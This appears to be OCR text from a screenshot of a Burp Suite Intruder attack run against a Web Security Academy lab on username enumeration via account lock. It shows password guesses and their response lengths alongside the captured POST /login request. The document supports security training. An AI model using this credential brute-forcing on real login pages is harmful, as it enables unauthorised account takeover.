 Attack Save 11. Intruder attack of https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
11. Intruder attack of https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
96 monitor 200 232 3396
97 monitoring 200 193 3396
98 montana 200 226 3396
99 moon 200 189 3396
100 moscow 200 193 3396
4 qwerty 200 196 3344
9 1234567 200 189 3344
34 trustno1 200 187 3266
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
3 Cookie: session=bSTjwsPlbfokQcxBsJcoN6H866xLTDtH
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Securi
Academy
Username
enumeration
via account
lock
LAB Not solved
Back to lab description
Home | My account
Login
Username
Finished